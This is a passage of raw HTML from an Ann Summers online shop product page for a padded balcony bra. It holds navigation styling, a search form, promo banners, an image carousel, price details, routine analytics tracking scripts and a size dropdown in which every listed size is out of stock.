                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"The Restoring Fuller Bust Padded Balcony Bra","product_url":"https://www.annsummers.com/the-restoring-fuller-bust-padded-balcony-bra/RESTORING-FULLER-BUST-PADDED-BALCONY-BRA.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3a3e9d3c/images/2005084/2005084_Z.jpg","product_description":"Find your inner sweetheart in the Restoring Fuller Bust Padded Balcony. Beautiful lace fabric combined with satin detailing across the tops of the cups. Finished with double strap detailing to the front and wider straps for comfort. Complete with gold circular embellishment. Pair with the matching Restoring range for a must-have look.<p><em><strong>Poppy wears Bra size 34E </strong></em></p>","product_sku":"RESTORING-FULLER-BUST-PADDED-BALCONY-BRA","product_price":44,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":4.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RESTORING-FULLER-BUST-PADDED-BALCONY-BRA',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RESTORING-FULLER-BUST-PADDED-BALCONY-BRA", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="RESTORING-FULLER-BUST-PADDED-BALCONY-BRA">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              The Restoring Fuller Bust Padded Balcony Bra
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3a3e9d3c/images/2005084/2005084_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3a3e9d3c/images/2005084/2005084_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="The Restoring Fuller Bust Padded Balcony Bra image number 0.0"
        itemprop="image" />
    </div>
    
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd79ff756/images/2005084/2005084_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd79ff756/images/2005084/2005084_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="The Restoring Fuller Bust Padded Balcony Bra image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwef9cb6be/images/2005084/2005084_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwef9cb6be/images/2005084/2005084_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="The Restoring Fuller Bust Padded Balcony Bra image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd6fcd3cd/images/2005084/2005084_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd6fcd3cd/images/2005084/2005084_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="The Restoring Fuller Bust Padded Balcony Bra image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3a3e9d3c/images/2005084/2005084_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="The Restoring Fuller Bust Padded Balcony Bra image number 0.0"
      itemprop="image" />
      
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd79ff756/images/2005084/2005084_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="The Restoring Fuller Bust Padded Balcony Bra image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwef9cb6be/images/2005084/2005084_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="The Restoring Fuller Bust Padded Balcony Bra image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd6fcd3cd/images/2005084/2005084_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="The Restoring Fuller Bust Padded Balcony Bra image number 3.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">RESTORING-FULLER-BUST-PADDED-BALCONY-BRA</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">The Restoring Fuller Bust Padded Balcony Bra</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="44.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 44.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="4.99">
        
        $ 4.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="0 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="RESTORING-FULLER-BUST-PADDED-BALCONY-BRA-ada-star-ratings-text">0 out of 5 star rating</span>
        
          <div aria-labelledby="RESTORING-FULLER-BUST-PADDED-BALCONY-BRA-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="RESTORING-FULLER-BUST-PADDED-BALCONY-BRA-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="RESTORING-FULLER-BUST-PADDED-BALCONY-BRA-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="RESTORING-FULLER-BUST-PADDED-BALCONY-BRA-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="RESTORING-FULLER-BUST-PADDED-BALCONY-BRA-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            Write a review
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Lilac</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
